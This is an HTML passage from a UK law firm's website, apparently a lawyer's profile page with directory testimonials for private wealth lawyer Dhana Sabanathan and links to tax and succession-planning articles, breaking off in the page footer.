        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan is technically excellent and commercially astute. She excels at business development through looking after her clients and going over and above for them.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2024</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan is exceptional and provides extremely clear and timely advice. She is excellent at delivering verbally or in writing and I would introduce her to all of my clients if I could!</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Legal 500 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana is excellent.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2023</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana Sabanathan &#8220;is the absolute go-to for ultra high net worth wealth management and estate planning, with particular skill in international tax advice and its interplay with complex pre and post-nuptial agreements.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2022</strong></p>
                                </div>
    </div>
</div>                                            <div class="testimonial-slide swiper-slide">
    <div class="testimonial-slide__wrapper">
        <div class="testimonial-slide__content container">
            <div class="testimonial-slide__quote">
                                    <p>Dhana is fantastic, she ticks every box. She is technically excellent, highly responsive and sensitive to client needs. She is a great person to work with.</p>
                            </div>
                            <p class="testimonial-slide__name"><strong>Chambers High Net Worth 2022</strong></p>
                                </div>
    </div>
</div>                                    </div>
            </div>
            <div class="testimonial-carousel__controls">
                <button type="button" class="btn  btn--boxed-arrow-left  js-testimonial-carousel-nav-prev">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-testimonial-carousel-nav-next">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>
</div>
<div class="related-posts  js-related-posts-navigation  ">
    <div class="container  js-hscroll-reference" data-hscroll-id="related-posts-container">
        <div class="related-posts__header">
            <div class="related-posts__header-text">
                                    <h2>Contributions</h2>
                
                
                                    <a href="https://www.michelmores.com/news-insights-person/dhana-sabanathan/" class="btn  btn--boxed">
                        View More                    </a>
                            </div>
            <div class="related-posts__header-navigation">
                <button type="button" class="btn  btn--boxed-arrow-left  js-related-posts-prev-btn">
                    <span class="box-icon"></span>
                </button>
                <button type="button" class="btn  btn--boxed-arrow-right  js-related-posts-next-btn">
                    <span class="box-icon"></span>
                </button>
            </div>
        </div>
    </div>

    <div class="related-posts__list-container">
        <div
            id="related-posts-697ba06dcfa6a"
            class="related-posts__list  js-hscroll-element  js-horizontal-list-drag"
            data-hscroll-id="related-posts-container"
            tabindex="-1"
        >
                                                                    <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan" data-lazy-src="https://www.michelmores.com/app/uploads/2025/09/GettyImages-1331840609-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/09/GettyImages-1331840609-1024x683.jpg" alt="Dhana Sabanathan"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/private-wealth-insight/business-property-relief-bpr-what-non-residents-need-to-know/">Business Property Relief (BPR) – What Non‑Residents Need to Know</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan" data-lazy-src="https://www.michelmores.com/app/uploads/2024/03/GettyImages-1493692333-1024x682.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/03/GettyImages-1493692333-1024x682.jpg" alt="Dhana Sabanathan"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/private-wealth-insight/budget-2025-impact-on-uk-and-international-private-clients-with-offshore-interests/">Autumn Budget 2025: Impact on UK and international private clients with offshore interests</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan" data-lazy-src="https://www.michelmores.com/app/uploads/2025/10/eprivateclient-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2025/10/eprivateclient-1024x683.png" alt="Dhana Sabanathan"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/private-wealth-news/michelmores-named-among-2025-eprivateclient-top-law-firms/">Michelmores named among 2025 eprivateclient Top Law Firms</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan" data-lazy-src="https://www.michelmores.com/app/uploads/2025/07/Chambers-High-Net-Worth-2025-1024x683.png"><noscript><img src="https://www.michelmores.com/app/uploads/2025/07/Chambers-High-Net-Worth-2025-1024x683.png" alt="Dhana Sabanathan"></noscript>
                                                        <div class="related-post__meta-item">News</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/firm-news/michelmores-strengthens-its-position-in-chambers-high-net-worth-guide-2025/">Michelmores strengthens its position in Chambers High Net Worth Guide 2025</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan" data-lazy-src="https://www.michelmores.com/app/uploads/2025/07/iStock-637920442-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2025/07/iStock-637920442-1024x683.jpg" alt="Dhana Sabanathan"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/tax-insight/draft-legislation-published-for-changes-to-business-property-relief-time-to-consider-succession-planning-strategies/">Draft legislation published for changes to Business Property Relief: time to consider succession planning strategies</a>
                        </div>
                    </div>

                                                                                   <div class="related-posts__item  js-related-post-item">
                        <div class="related-post__image-wrapper">
                                                            <img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Dhana Sabanathan" data-lazy-src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg"><noscript><img src="https://www.michelmores.com/app/uploads/2024/10/GettyImages-103332706-1024x683.jpg" alt="Dhana Sabanathan"></noscript>
                                                        <div class="related-post__meta-item">Insight</div>
                        </div>
                        <div class="related-post__title">
                            <a href="https://www.michelmores.com/tax-insight/succession-planning-for-business-owners-and-entrepreneurs-its-time-to-act/">Succession planning for business owners and entrepreneurs - it's time to act</a>
                        </div>
                    </div>

                                   </div>
    </div>
</div>

<div class="in-page-search  js-in-page-search  block-colour-tint--secondary no-title">
    <div class="container">
                <form>
            <input class="js-in-page-search-input" type="text" placeholder="Search lawyers, expertise, insights.">
            <div class="in-page-search-icon">
                <svg class="svg-icon  svg-icon--magnifying-gla" xmlns="http://www.w3.org/2000/svg" width="25.561" height="25.561" viewBox="0 0 25.561 25.561">
    <path d="M16.217,16.217A9.5,9.5,0,1,1,19,9.5a9.47,9.47,0,0,1-2.782,6.717L23,23Z" transform="translate(1.5 1.5)" fill="none" stroke="currentColor" stroke-miterlimit="10" stroke-width="3"/>
</svg>
            </div>
            <div class="in-page-search__results  js-in-page-search-results"></div>
        </form>
    </div>
</div>


</main>

<section class="cta-popup  js-cta-popup">
    <header class="cta-popup__header  js-cta-popup-header">How can we direct you?</header>
    <div class="cta-popup__body">
        <div class="cta-popup__buttons">
                            <a
                    href="https://www.michelmores.com/new-enquiries/"
                    target=""
                    class="cta-popup__btn"
                >I would like advice</a>
                            <a
                    href="https://www.michelmores.com/people/"
                    target=""
                    class="cta-popup__btn"
                >I know who to contact</a>
                            <a
                    href="https://www.michelmores.com/contact/"
                    target=""
                    class="cta-popup__btn"
                >I'd like office information</a>
                            <a
                    href="https://www.michelmores.com/other-enquiry/"
                    target=""
                    class="cta-popup__btn"
                >Something else</a>
                    </div>
        <button type="button" class="cta-popup__close  js-cta-popup-close">Close window, I'm just browsing</button>
    </div>
</section>

<div class="sitewide-popup  sitewide-popup--default  js-sitewide-popup" data-pid="6376"></div>


<footer class="site-footer">
    <div class="site-footer__top">
        <div class="container">
            <div class="site-footer-top__grid">
                <div class="site-footer__contacts">
                    <div class="site-footer__logo">
                        <svg class="svg-icon  svg-icon--michelmores-text" viewBox="0 0 1366 188"  xmlns="http://www.w3.org/2000/svg">
    <path d="M176.48 60.8208C169.97 56.8108 161.74 54.8008 151.78 54.8008C147.6 54.8008 143.35 55.4408 139.01 56.7308C134.67 58.0208 130.49 59.8208 126.48 62.1508C122.46 64.4808 118.85 67.2508 115.64 70.4608C113.01 73.0908 110.78 75.8908 108.91 78.8308C107.22 74.5408 105.13 70.8508 102.63 67.8108C98.93 63.3108 94.48 60.0208 89.26 57.9308C84.04 55.8408 78.06 54.8008 71.31 54.8008C66.97 54.8008 62.6 55.5208 58.18 56.9708C53.76 58.4208 49.63 60.3408 45.77 62.7508C41.92 65.1608 38.5 68.0908 35.53 71.5408C34.81 72.3708 34.14 73.2308 33.5 74.1008L33 57.2008H0V184.651H34.45V108.761C34.45 105.231 35.09 101.981 36.38 99.0008C37.66 96.0308 39.43 93.4608 41.68 91.2908C43.93 89.1208 46.66 87.4408 49.87 86.2308C53.08 85.0308 56.45 84.4208 59.99 84.4208C66.74 84.4208 71.92 86.5908 75.53 90.9308C79.14 95.2708 80.95 101.451 80.95 109.481V184.651H115.16V108.761C115.16 105.231 115.8 102.011 117.09 99.1208C118.37 96.2308 120.14 93.6608 122.39 91.4108C124.64 89.1608 127.37 87.4408 130.58 86.2308C133.79 85.0308 137.24 84.4208 140.94 84.4208C148.01 84.4208 153.27 86.5108 156.72 90.6808C160.17 94.8608 161.9 101.281 161.9 109.951V184.641H196.11V107.541C196.11 95.9808 194.46 86.3008 191.17 78.5108C187.89 70.7408 182.99 64.8308 176.48 60.8208Z" />
    <path d="M249.28 57.2002H215.07V184.65H249.28V57.2002Z" />
    <path d="M311.9 89.13C317.04 86 322.9 84.43 329.49 84.43C333.67 84.43 337.72 85.15 341.66 86.6C345.59 88.05 349.25 90.06 352.62 92.62C355.99 95.19 358.8 98 361.05 101.05L379.6 78.4C374.3 71.01 366.95 65.19 357.55 60.93C348.15 56.68 337.75 54.54 326.35 54.54C314.14 54.54 303.22 57.43 293.58 63.21C283.94 68.99 276.35 76.91 270.81 86.94C265.27 96.98 262.5 108.35 262.5 121.03C262.5 133.4 265.27 144.6 270.81 154.64C276.35 164.68 283.94 172.59 293.58 178.37C303.22 184.15 314.14 187.04 326.35 187.04C337.11 187.04 347.35 184.91 357.07 180.65C366.79 176.4 374.3 170.81 379.6 163.9L361.05 141.25C358.16 144.46 355.11 147.27 351.89 149.68C348.67 152.09 345.18 153.9 341.41 155.1C337.63 156.3 333.66 156.91 329.48 156.91C323.22 156.91 317.51 155.31 312.37 152.09C307.23 148.88 303.13 144.54 300.08 139.08C297.03 133.62 295.5 127.52 295.5 120.77C295.5 113.87 296.95 107.64 299.84 102.1C302.74 96.6 306.76 92.26 311.9 89.13Z" />
    <path d="M485.67 60.3401C479.16 56.4801 471.09 54.5601 461.46 54.5601C454.55 54.5601 447.88 56.0101 441.46 58.9001C435.03 61.7901 429.49 65.6101 424.84 70.3401C423.89 71.3101 423.01 72.3101 422.19 73.3201V6.37012H388.22V184.66C390.31 184.66 392.8 184.66 395.69 184.66C398.58 184.66 401.79 184.66 405.33 184.66H422.44V108.28C422.44 104.75 423.08 101.53 424.37 98.6401C425.65 95.7501 427.54 93.1801 430.03 90.9301C432.52 88.6801 435.37 86.9501 438.58 85.7501C441.79 84.5501 445.33 83.9401 449.18 83.9401C454.16 83.7801 458.25 84.5801 461.47 86.3501C464.68 88.1201 467.09 90.9301 468.7 94.7801C470.3 98.6401 471.11 103.45 471.11 109.24V184.65H505.32V106.83C505.32 95.2701 503.67 85.5901 500.38 77.8001C497.08 70.0101 492.18 64.1901 485.67 60.3401Z" />
    <path d="M623.13 72.5008C617.75 66.8008 611.4 62.3808 604.1 59.2508C596.79 56.1208 588.8 54.5508 580.13 54.5508C570.65 54.5508 561.94 56.2008 553.99 59.4908C546.04 62.7808 539.17 67.4008 533.39 73.3408C527.61 79.2808 523.11 86.3908 519.9 94.6608C516.69 102.931 515.08 112.051 515.08 122.011C515.08 134.541 517.93 145.701 523.63 155.501C529.33 165.301 537.36 173.011 547.72 178.631C558.08 184.251 570.16 187.061 583.98 187.061C589.92 187.061 595.87 186.341 601.81 184.891C607.75 183.441 613.53 181.281 619.16 178.381C624.78 175.491 629.84 172.041 634.34 168.021L618.2 145.131C612.74 149.471 607.68 152.521 603.02 154.291C598.36 156.061 593.22 156.941 587.6 156.941C579.41 156.941 572.3 155.421 566.28 152.361C560.26 149.311 555.64 144.931 552.43 139.231C550.59 135.961 549.29 132.381 548.51 128.511H639.41L639.65 117.911C639.81 108.751 638.45 100.321 635.55 92.6108C632.65 84.9108 628.51 78.2108 623.13 72.5008ZM562.41 87.9208C567.31 85.1108 573.37 83.7008 580.6 83.7008C585.26 83.7008 589.51 84.7108 593.37 86.7108C597.23 88.7208 600.4 91.4108 602.89 94.7808C605.38 98.1508 606.78 102.091 607.11 106.591V107.311H548.85C549.46 104.641 550.28 102.181 551.34 99.9608C553.82 94.7508 557.51 90.7308 562.41 87.9208Z" />
    <path d="M686.07 6.37012H651.86V184.66H686.07V6.37012Z" />
    <path d="M880.93 60.8208C874.42 56.8108 866.19 54.8008 856.23 54.8008C852.05 54.8008 847.8 55.4408 843.46 56.7308C839.12 58.0208 834.94 59.8208 830.93 62.1508C826.91 64.4808 823.3 67.2508 820.09 70.4608C817.46 73.0908 815.23 75.8908 813.36 78.8308C811.67 74.5408 809.58 70.8508 807.08 67.8108C803.38 63.3108 798.93 60.0208 793.71 57.9308C788.49 55.8408 782.51 54.8008 775.76 54.8008C771.42 54.8008 767.05 55.5208 762.63 56.9708C758.21 58.4208 754.08 60.3408 750.22 62.7508C746.37 65.1608 742.95 68.0908 739.98 71.5408C739.26 72.3708 738.59 73.2308 737.95 74.1008L737.45 57.2008H704.44V184.651H738.89V108.761C738.89 105.231 739.53 101.981 740.82 99.0008C742.1 96.0308 743.87 93.4608 746.12 91.2908C748.37 89.1208 751.1 87.4408 754.31 86.2308C757.52 85.0308 760.89 84.4208 764.43 84.4208C771.18 84.4208 776.36 86.5908 779.97 90.9308C783.58 95.2708 785.39 101.451 785.39 109.481V184.651H819.6V108.761C819.6 105.231 820.24 102.011 821.53 99.1208C822.81 96.2308 824.58 93.6608 826.83 91.4108C829.08 89.1608 831.81 87.4408 835.02 86.2308C838.23 85.0308 841.68 84.4208 845.38 84.4208C852.45 84.4208 857.71 86.5108 861.16 90.6808C864.61 94.8608 866.34 101.281 866.34 109.951V184.641H900.55V107.541C900.55 95.9808 898.9 86.3008 895.61 78.5108C892.34 70.7408 887.44 64.8308 880.93 60.8208Z" />
    <path d="M1012.88 63.1008C1002.76 57.4008 991.2 54.5508 978.19 54.5508C965.34 54.5508 953.81 57.4008 943.62 63.1008C933.42 68.8008 925.39 76.6308 919.53 86.5908C913.66 96.5508 910.74 108.031 910.74 121.041C910.74 133.731 913.67 145.051 919.53 155.011C925.39 164.971 933.42 172.801 943.62 178.501C953.82 184.201 965.34 187.051 978.19 187.051C991.2 187.051 1002.77 184.201 1012.88 178.501C1023 172.801 1030.99 164.971 1036.85 155.011C1042.71 145.051 1045.64 133.731 1045.64 121.041C1045.64 108.031 1042.71 96.5508 1036.85 86.5908C1030.99 76.6408 1023 68.8108 1012.88 63.1008ZM1006.73 139.601C1003.92 145.061 1000.06 149.401 995.17 152.611C990.27 155.831 984.61 157.431 978.18 157.431C971.91 157.431 966.29 155.831 961.31 152.611C956.33 149.401 952.4 145.061 949.5 139.601C946.61 134.141 945.24 127.961 945.4 121.051C945.24 113.821 946.6 107.481 949.5 102.021C952.39 96.5608 956.33 92.2208 961.31 89.0108C966.29 85.8008 971.91 84.1908 978.18 84.1908C984.6 84.1908 990.26 85.7608 995.17 88.8908C1000.07 92.0208 1003.92 96.3608 1006.73 101.901C1009.54 107.441 1010.86 113.831 1010.71 121.051C1010.87 127.961 1009.54 134.141 1006.73 139.601Z" />
    <path d="M1135.85 55.1508C1133.36 54.7508 1130.67 54.5508 1127.78 54.5508C1121.35 54.5508 1115.21 56.1208 1109.35 59.2508C1103.48 62.3808 1098.42 66.6008 1094.17 71.9008C1092.58 73.8808 1091.13 75.9508 1089.85 78.0908L1089.24 57.2008H1056.23V184.651H1090.68V118.881C1090.68 114.701 1091.36 110.931 1092.73 107.561C1094.09 104.191 1096.02 101.261 1098.51 98.7708C1101 96.2808 1103.89 94.3508 1107.18 92.9908C1110.47 91.6308 1113.96 90.9408 1117.66 90.9408C1120.55 90.9408 1123.4 91.3008 1126.21 92.0208C1129.02 92.7408 1131.31 93.5108 1133.08 94.3108L1142.24 56.9708C1140.46 56.1608 1138.34 55.5608 1135.85 55.1508Z" />
    <path d="M1243.4 72.5008C1238.02 66.8008 1231.67 62.3808 1224.37 59.2508C1217.06 56.1208 1209.07 54.5508 1200.4 54.5508C1190.92 54.5508 1182.21 56.2008 1174.26 59.4908C1166.31 62.7808 1159.44 67.4008 1153.66 73.3408C1147.88 79.2808 1143.38 86.3908 1140.17 94.6608C1136.96 102.931 1135.35 112.051 1135.35 122.011C1135.35 134.541 1138.2 145.701 1143.9 155.501C1149.6 165.301 1157.63 173.011 1167.99 178.631C1178.35 184.251 1190.43 187.061 1204.25 187.061C1210.19 187.061 1216.14 186.341 1222.08 184.891C1228.02 183.441 1233.8 181.281 1239.43 178.381C1245.05 175.491 1250.11 172.041 1254.61 168.021L1238.47 145.131C1233.01 149.471 1227.95 152.521 1223.29 154.291C1218.63 156.061 1213.49 156.941 1207.87 156.941C1199.68 156.941 1192.57 155.421 1186.55 152.361C1180.53 149.311 1175.91 144.931 1172.7 139.231C1170.86 135.961 1169.56 132.381 1168.78 128.511H1259.68L1259.92 117.911C1260.08 108.751 1258.72 100.321 1255.82 92.6108C1252.91 84.9108 1248.78 78.2108 1243.4 72.5008ZM1182.68 87.9208C1187.58 85.1108 1193.64 83.7008 1200.87 83.7008C1205.53 83.7008 1209.78 84.7108 1213.64 86.7108C1217.5 88.7208 1220.67 91.4108 1223.16 94.7808C1225.65 98.1508 1227.05 102.091 1227.38 106.591V107.311H1169.12C1169.73 104.641 1170.55 102.181 1171.61 99.9608C1174.09 94.7508 1177.78 90.7308 1182.68 87.9208Z" />
    <path d="M1364.19 134.181C1362.99 130.411 1360.94 127.071 1358.05 124.181C1354.83 120.811 1350.58 117.841 1345.28 115.271C1339.98 112.701 1333.47 110.371 1325.76 108.281C1319.98 106.681 1315.28 105.231 1311.67 103.941C1308.06 102.661 1305.44 101.531 1303.84 100.571C1302.23 99.2908 1300.99 97.8808 1300.11 96.3508C1299.22 94.8308 1298.78 93.1808 1298.78 91.4108C1298.78 89.6408 1299.14 88.0408 1299.86 86.5908C1300.58 85.1408 1301.67 83.9008 1303.11 82.8608C1304.56 81.8208 1306.36 81.0508 1308.53 80.5708C1310.7 80.0908 1313.14 79.8508 1315.88 79.8508C1318.93 79.8508 1322.3 80.5408 1326 81.9008C1329.69 83.2708 1333.39 85.0308 1337.08 87.2008C1340.77 89.3708 1344.07 91.9008 1346.96 94.7908L1365.27 74.3108C1361.25 70.3008 1356.55 66.8008 1351.18 63.8308C1345.8 60.8608 1340.01 58.5708 1333.83 56.9608C1327.64 55.3608 1321.26 54.5508 1314.68 54.5508C1305.84 54.5508 1297.69 56.1608 1290.23 59.3708C1282.76 62.5808 1276.77 67.0808 1272.28 72.8608C1267.78 78.6408 1265.53 85.3908 1265.53 93.1008C1265.53 97.9208 1266.29 102.341 1267.82 106.351C1269.34 110.371 1271.55 113.901 1274.45 116.951C1277.98 120.651 1282.56 123.901 1288.18 126.711C1293.8 129.521 1300.71 131.971 1308.9 134.061C1314.2 135.511 1318.58 136.831 1322.03 138.041C1325.48 139.241 1327.85 140.331 1329.14 141.291C1332.03 143.221 1333.48 145.951 1333.48 149.481C1333.48 151.411 1333.12 153.091 1332.4 154.541C1331.68 155.991 1330.59 157.231 1329.15 158.271C1327.7 159.321 1326.02 160.121 1324.09 160.681C1322.16 161.241 1320.07 161.521 1317.82 161.521C1311.56 161.521 1305.41 160.361 1299.39 158.031C1293.37 155.701 1287.86 151.891 1282.89 146.591L1261.45 164.901C1267.23 171.971 1274.74 177.431 1283.98 181.281C1293.21 185.141 1303.69 187.061 1315.42 187.061C1325.06 187.061 1333.69 185.331 1341.32 181.881C1348.95 178.431 1354.97 173.611 1359.39 167.421C1363.81 161.241 1366.02 154.211 1366.02 146.341C1366 142.011 1365.4 137.961 1364.19 134.181Z" />
    <path d="M250.592 27.552C254.804 17.3826 249.975 5.72389 239.806 1.51149C229.637 -2.7009 217.978 2.12822 213.765 12.2976C209.553 22.467 214.382 34.1258 224.552 38.3381C234.721 42.5505 246.38 37.7214 250.592 27.552Z" />
</svg>                    </div>

                    <p>
                        <a href="/contact" class="js-cta-popup-nav-menu-trigger-btn">Contact us</a>
                    </p>
                    <p><a href="tel:+443330043456">+44 (0) 333 004 3456</a></p>
                    <p><a href="mailto:enquiries@michelmores.com">enquiries@michelmores.com</a></p>
                    <p><a href="/subscribe/">Subscribe to updates</a></p>

                                            <ul class="site-footer__social-links-list">
                                                            <li>
                                    <a href="https://www.linkedin.com/company/michelmores" target="_blank" class="social-link--linkedin">
                                                                                    <svg class="svg-icon  svg-icon--linkedin" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 29.61 28.3"><path class="cls-1" d="M29.61,17.35v10.95h-6.35v-10.22c0-2.57-.92-4.32-3.22-4.32-1.75,0-2.8,1.18-3.26,2.32-.17,.41-.21,.97-.21,1.55v10.66h-6.35s.09-17.3,0-19.09h6.35v2.71s-.03,.04-.04,.06h.04v-.06c.84-1.3,2.35-3.15,5.72-3.15,4.18,0,7.31,2.73,7.31,8.59h0ZM3.59,0C1.42,0,0,1.43,0,3.3s1.38,3.3,3.51,3.3h.04c2.21,0,3.59-1.47,3.59-3.3-.04-1.87-1.38-3.3-3.55-3.3h0ZM.38,28.3H6.72V9.2H.38V28.3Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://en-gb.facebook.com/michelmores" target="_blank" class="social-link--facebook">
                                                                                    <svg class="svg-icon  svg-icon--facebook" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.81 32.09"><path class="cls-1" d="M3.36,32.09h6.46V15.91h4.51l.48-5.42h-4.99v-3.09c0-1.28,.26-1.78,1.49-1.78h3.5V0h-4.47C5.53,0,3.36,2.12,3.36,6.17v4.32H0v5.49H3.36v16.11Z"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.instagram.com/michelmores" target="_blank" class="social-link--instagram">
                                                                                    <svg class="svg-icon  svg-icon--instagram" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.56 30.56"><path class="cls-1" d="M15.28,2.75c4.08,0,4.56,.02,6.17,.09,1.49,.07,2.3,.32,2.84,.53,.71,.28,1.22,.61,1.76,1.14,.53,.53,.87,1.04,1.14,1.76,.21,.54,.46,1.35,.53,2.84,.07,1.61,.09,2.09,.09,6.17s-.02,4.56-.09,6.17c-.07,1.49-.32,2.3-.53,2.84-.28,.71-.61,1.22-1.14,1.76s-1.04,.87-1.76,1.14c-.54,.21-1.35,.46-2.84,.53-1.61,.07-2.09,.09-6.17,.09s-4.56-.02-6.17-.09c-1.49-.07-2.3-.32-2.84-.53-.71-.28-1.22-.61-1.76-1.14-.53-.53-.87-1.04-1.14-1.76-.21-.54-.46-1.35-.53-2.84-.07-1.61-.09-2.09-.09-6.17s.02-4.56,.09-6.17c.07-1.49,.32-2.3,.53-2.84,.28-.71,.61-1.22,1.14-1.76,.53-.53,1.04-.87,1.76-1.14,.54-.21,1.35-.46,2.84-.53,1.61-.07,2.09-.09,6.17-.09m0-2.75c-4.15,0-4.67,.02-6.3,.09-1.63,.07-2.74,.33-3.71,.71-1,.39-1.86,.91-2.71,1.76-.85,.85-1.37,1.7-1.76,2.71-.38,.97-.64,2.08-.71,3.71-.07,1.63-.09,2.15-.09,6.3s.02,4.67,.09,6.3c.07,1.63,.33,2.74,.71,3.71,.39,1,.91,1.86,1.76,2.71,.85,.85,1.7,1.37,2.71,1.76,.97,.38,2.08,.64,3.71,.71,1.63,.07,2.15,.09,6.3,.09s4.67-.02,6.3-.09c1.63-.07,2.74-.33,3.71-.71,1.01-.39,1.86-.91,2.71-1.76,.85-.85,1.37-1.7,1.76-2.71,.38-.97,.64-2.08,.71-3.71,.07-1.63,.09-2.15,.09-6.3s-.02-4.67-.09-6.3c-.07-1.63-.33-2.74-.71-3.71-.39-1-.91-1.86-1.76-2.71-.85-.85-1.7-1.37-2.71-1.76-.97-.38-2.08-.64-3.71-.71-1.63-.07-2.15-.09-6.3-.09"/><path class="cls-1" d="M15.28,7.43c-4.33,0-7.85,3.51-7.85,7.85s3.51,7.85,7.85,7.85,7.85-3.51,7.85-7.85-3.51-7.85-7.85-7.85m0,12.94c-2.81,0-5.09-2.28-5.09-5.09s2.28-5.09,5.09-5.09,5.09,2.28,5.09,5.09-2.28,5.09-5.09,5.09"/><path class="cls-1" d="M25.27,7.12c0,1.01-.82,1.83-1.83,1.83s-1.83-.82-1.83-1.83,.82-1.83,1.83-1.83,1.83,.82,1.83,1.83"/></svg>                                                                            </a>
                                </li>
                                                            <li>
                                    <a href="https://www.youtube.com/channel/UCk7iw9fczq1_8L_3vt42cug" target="_blank" class="social-link--youtube">
                                                                                    <svg class="svg-icon  svg-icon--youtube" id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 30.43 21.53"><path class="cls-1" d="M24.11,0H6.32C2.83,0,0,2.83,0,6.32V15.21c0,3.49,2.83,6.32,6.32,6.32H24.11c3.49,0,6.32-2.83,6.32-6.32V6.32c0-3.49-2.83-6.32-6.32-6.32Zm-4.27,11.2l-8.32,3.97c-.22,.11-.48-.06-.48-.3V6.68c0-.25,.26-.41,.49-.3l8.32,4.22c.25,.13,.24,.48,0,.6Z"/></svg>                                                                            </a>
                                </li>
                                                    </ul>
                                    </div>
                <div class="site-footer__menu-container">
                                            <ul id="menu-footer-menu-new" class="site-footer-menu"><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Quick Links</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/online-payments/">Online Payments</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/people/">People</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/about/">About</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/careers/">Careers</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/staff-login/">Staff Login</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/awards-and-accreditations/">Awards &#038; Accreditations</a></li></ul>
</li><li class="site-footer-menu-item site-footer-menu-item--heading-style site-footer-menu-item--has-children"><a  href="#">Legal &#038; Regulatory</a>
<ul class="sub-menu">
<li class="site-footer-menu-item"><a  href="https://www.michelmores.com/regulation-compliance/">View all Policies</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/privacy-policy/">Privacy Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/terms-conditions/">Website Terms</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/cookie-policy/">Cookie Policy</a></li><li class="site-footer-menu-item"><a  href="https://www.michelmores.com/contact/modern_slavery_act/">Modern Slavery Act</a></li><li class="site-footer-menu-item"><button type="button" class="js-cookie-trigger" aria-label="Set cookie preferences">Cookies Preferences</button></li></ul>
</li></ul>                                    </div>
            </div>
        </div>
    </div>
    <div class="site-footer__bottom">
        <div class="container">
            <div class="site-footer-bottom__grid">
                <div class="site-footer-bottom__badge">
                    <!-- Start of SRA Digital Badge code -->
                    <div style="width:163px;">
